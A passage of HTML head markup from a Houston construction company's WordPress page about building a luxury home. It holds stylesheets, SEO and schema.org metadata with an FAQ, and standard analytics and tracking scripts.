.forminator-button:active,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-button:focus,.forminator-ui.forminator-custom-form[data-design=default][data-color-option=default] .forminator-button:hover{outline:0;}[dir=rtl] .forminator-ui.forminator-custom-form[data-design=default] .forminator-button{margin:0 0 0 10px;}@media (max-width:782px){[dir=rtl] .forminator-ui.forminator-custom-form[data-design=default] .forminator-button{margin:0 0 10px 0;}}:root{--iti-hover-color:rgba(0,0,0,.05);--iti-border-color:#ccc;--iti-dialcode-color:#999;--iti-dropdown-bg:white;--iti-spacer-horizontal:8px;--iti-flag-height:12px;--iti-flag-width:16px;--iti-border-width:1px;--iti-arrow-height:4px;--iti-arrow-width:6px;--iti-triangle-border:calc(var(--iti-arrow-width) / 2);--iti-arrow-padding:6px;--iti-arrow-color:#555;--iti-path-flags-1x:url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/css/../img/flags.webp");--iti-path-flags-2x:url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/css/../img/flags@2x.webp");--iti-path-globe-1x:url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/css/../img/globe.webp");--iti-path-globe-2x:url("https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/css/../img/globe@2x.webp");--iti-flag-sprite-width:3904px;--iti-flag-sprite-height:12px;--iti-mobile-popup-margin:30px;--iti-input-padding:6px;--iti-selected-flag-width:51px;}</style>
<link data-minify="1" rel="stylesheet" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/css/bootstrap.min.css?ver=1769069914">
<!-- Include all compiled plugins (below), or include individual files as needed -->
<link data-minify="1" rel="stylesheet" media="screen" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/themes/marwood/style.css?ver=1769069914">
 <link data-minify="1" rel="stylesheet" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/releases/v5.1.0/css/all.css?ver=1769069914">
  <link data-minify="1" rel="stylesheet" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.css?ver=1769069914">
  


 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<!-- Google Tag Manager -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2JFKNS');</script>
<!-- End Google Tag Manager -->
	
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11262334696" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script> <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11262334696'); </script>
<!-- Event snippet for Submit lead form conversion page --> <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"> gtag('event', 'conversion', {'send_to': 'AW-11262334696/IKDgCK-Cv70YEOitpvop'}); </script>

<link rel="alternate" type="application/rss+xml" title="Marwood Construction RSS Feed" href="https://www.marwoodconstruction.com/feed/"/>
<link rel="pingback" href="https://www.marwoodconstruction.com/xmlrpc.php"/>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Discover how to build a home for your luxurious lifestyle in Houston with expert tips on planning, design, budgeting, and hiring the right luxury home builder." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="webmaster"/>
	<link rel="canonical" href="https://www.marwoodconstruction.com/house-construction-resources/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Marwood Construction |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Build a Home for Your Luxurious Lifestyle in Houston" />
		<meta property="og:description" content="Discover how to build a home for your luxurious lifestyle in Houston with expert tips on planning, design, budgeting, and hiring the right luxury home builder." />
		<meta property="og:url" content="https://www.marwoodconstruction.com/house-construction-resources/" />
		<meta property="og:image" content="https://www.marwoodconstruction.com/wp-content/uploads/2024/02/logo_su_clear.jpg" />
		<meta property="og:image:secure_url" content="https://www.marwoodconstruction.com/wp-content/uploads/2024/02/logo_su_clear.jpg" />
		<meta property="article:published_time" content="2023-10-26T10:21:49+00:00" />
		<meta property="article:modified_time" content="2025-08-07T12:58:10+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/marwoodconstruction/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@marwoodconstruc" />
		<meta name="twitter:title" content="Build a Home for Your Luxurious Lifestyle in Houston" />
		<meta name="twitter:description" content="Discover how to build a home for your luxurious lifestyle in Houston with expert tips on planning, design, budgeting, and hiring the right luxury home builder." />
		<meta name="twitter:creator" content="@marwoodconstruc" />
		<meta name="twitter:image" content="https://www.marwoodconstruction.com/wp-content/uploads/2024/02/logo_su_clear.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#blogposting","name":"Build a Home for Your Luxurious Lifestyle in Houston","headline":"Build a Home for Your Luxurious Lifestyle in Houston","author":{"@id":"https:\/\/www.marwoodconstruction.com\/author\/webmaster\/#author"},"publisher":{"@id":"https:\/\/www.marwoodconstruction.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.marwoodconstruction.com\/wp-content\/uploads\/2023\/10\/Build-a-Luxury-Home-in-Houston.jpg","width":1426,"height":801,"caption":"Build a Luxury Home in Houston"},"datePublished":"2023-10-26T10:21:49+00:00","dateModified":"2025-08-07T12:58:10+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#webpage"},"isPartOf":{"@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#webpage"},"articleSection":"Luxury Homes"},{"@type":"BreadcrumbList","@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.marwoodconstruction.com#listItem","position":1,"name":"Home","item":"https:\/\/www.marwoodconstruction.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.marwoodconstruction.com\/category\/luxury-homes\/#listItem","name":"Luxury Homes"}},{"@type":"ListItem","@id":"https:\/\/www.marwoodconstruction.com\/category\/luxury-homes\/#listItem","position":2,"name":"Luxury Homes","item":"https:\/\/www.marwoodconstruction.com\/category\/luxury-homes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#listItem","name":"Build a Home for Your Luxurious Lifestyle in Houston"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.marwoodconstruction.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#listItem","position":3,"name":"Build a Home for Your Luxurious Lifestyle in Houston","previousItem":{"@type":"ListItem","@id":"https:\/\/www.marwoodconstruction.com\/category\/luxury-homes\/#listItem","name":"Luxury Homes"}}]},{"@type":"FAQPage","@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#aioseo-faq-page-mdfjxci8","name":"Build a Home for Your Luxurious Lifestyle in Houston","url":"https:\/\/www.marwoodconstruction.com\/build-a-home\/","mainEntity":[{"@type":"Question","name":"Why should I build a luxury home instead of buying an existing one?","acceptedAnswer":{"@type":"Answer","text":"Building allows complete customization to your style, lifestyle needs, and family priorities \u2014 unlike buying, where compromises are often necessary."}},{"@type":"Question","name":"How do I choose the right luxury home builder in Houston?","acceptedAnswer":{"@type":"Answer","text":"Look for builders with a strong portfolio, transparent pricing, excellent client testimonials, and deep knowledge of local building codes and design trends."}},{"@type":"Question","name":"What luxury amenities should I consider including?","acceptedAnswer":{"@type":"Answer","text":"Think about a gourmet kitchen, home theater, spa-like bathrooms, wine cellar, smart home automation, outdoor kitchens, and fitness rooms."}},{"@type":"Question","name":"How can I control my budget during the building process?","acceptedAnswer":{"@type":"Answer","text":"Work closely with your builder on pre-approved selections, avoid excessive change orders, and ensure a detailed contract and allowances are in place."}},{"@type":"Question","name":"What is the role of an interior designer during custom home construction?","acceptedAnswer":{"@type":"Answer","text":"An interior designer helps ensure cohesive design aesthetics, assists with material and fixture selections, and helps enhance comfort and style while staying aligned with the budget."}}],"inLanguage":"en-US","breadcrumb":{"@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.marwoodconstruction.com\/#organization","name":"Marwood Construction","description":"Design, Build and Renovate","url":"https:\/\/www.marwoodconstruction.com\/","telephone":"+17138181720","logo":{"@type":"ImageObject","url":"https:\/\/www.marwoodconstruction.com\/wp-content\/uploads\/2024\/07\/logo_footer.jpg","@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#organizationLogo","width":350,"height":280},"image":{"@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/marwoodconstruction\/","https:\/\/twitter.com\/marwoodconstruc","https:\/\/www.instagram.com\/marwoodconstructions\/","https:\/\/www.pinterest.com\/marwoodconstruc\/","https:\/\/www.linkedin.com\/company\/marwood-construction"]},{"@type":"Person","@id":"https:\/\/www.marwoodconstruction.com\/author\/webmaster\/#author","url":"https:\/\/www.marwoodconstruction.com\/author\/webmaster\/","name":"webmaster","image":{"@type":"ImageObject","@id":"https:\/\/www.marwoodconstruction.com\/build-a-home\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/19503d94f66cd3748043ef634d85b12cc1cf14a62b8672d33a21baeb98154506?s=96&d=mm&r=g","width":96,"height":96,"caption":"webmaster"}},{"@type":"WebSite","@id":"https:\/\/www.marwoodconstruction.com\/#website","url":"https:\/\/www.marwoodconstruction.com\/","name":"Marwood Construction","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.marwoodconstruction.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S7MHPL8C70" data-cfasync="false" data-wpfc-render="false" type="pmdelayedscript" async data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
			<script data-cfasync="false" data-wpfc-render="false" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marwoodconstruction.com\/build-a-home\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S7MHPL8C70',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S7MHPL8C70', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=1769069914">
<link data-minify="1" rel="stylesheet" id="aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=1769069914">
<link data-minify="1" rel="stylesheet" id="aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=1769069914">
<link data-minify="1" rel="stylesheet" id="apss-font-awesome-four-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=1769069914">
<link data-minify="1" rel="stylesheet" id="apss-frontend-css-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=1769069914">

<link data-minify="1" rel="stylesheet" id="contact-form-7-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769069914">
<link data-minify="1" rel="stylesheet" id="email-subscribers-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=1769069914">
<link data-minify="1" rel="stylesheet" id="wpcf7-redirect-script-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1769069914">
<link data-minify="1" rel="stylesheet" id="parent-style-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/themes/marwood/custom-styles.css?ver=1769069914">
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.marwoodconstruction.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script data-cfasync="false" data-wpfc-render="false" type="pmdelayedscript" id="monsterinsights-frontend-script-js-extra" data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marwoodconstruction.com","hash_tracking":"false","v4_id":"G-S7MHPL8C70"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.marwoodconstruction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link href="[data-uri]" rel="icon" type="image/x-icon" /><script async src="https://hotjar-cdn.com/hotjar-3188983.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
  <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YM7M7F72" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script> <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-C1YM7M7F72'); </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW73GBNYE2" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW73GBNYE2');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.marwoodconstruction.com/wp-content/uploads/2023/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.marwoodconstruction.com/wp-content/uploads/2023/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marwoodconstruction.com/wp-content/uploads/2023/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.marwoodconstruction.com/wp-content/uploads/2023/11/favicon.png" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
(function(a,e,c,f,g,h,b,d){var k={ak:"951437168",cl:"FldNCILh6GsQ8I7XxQM",autoreplace:"713-818-1720"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "GeneralContractor",
  "priceRange": "$",
  "image": [
    "https://www.marwoodconstruction.com/wp-content/uploads/2015/06/slider2.jpg",
    "https://www.marwoodconstruction.com/wp-content/header-images/process_banner.jpg",
    "https://www.marwoodconstruction.com/wp-content/header-images/inner-banner.jpg"
   ],
  "@id": "https://www.marwoodconstruction.com/#general contractor",
  "name": "Marwood Construction",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5850 San Felipe St",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77057",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 29.760427,
    "longitude": -95.369803
  },
  "url": "https://www.marwoodconstruction.com/general contractor-locations/Houston",
  "telephone": "+91-713-818-1720"
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Marwood Construction",
  "url": "https://www.marwoodconstruction.com/",
  "logo": "https://www.marwoodconstruction.com/wp-content/themes/marwood/images/logo.jpg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-713-818-1720",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/marwoodconstruction/",
    "https://twitter.com/marwoodconstruc",
    "https://www.instagram.com/marwoodconstructions/",
    "https://www.youtube.com/channel/UCkazKV6fnR3PR3MnvG0rd5g",
    "https://www.linkedin.com/company/marwood-construction",
    "https://www.pinterest.com/marwoodconstruc/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
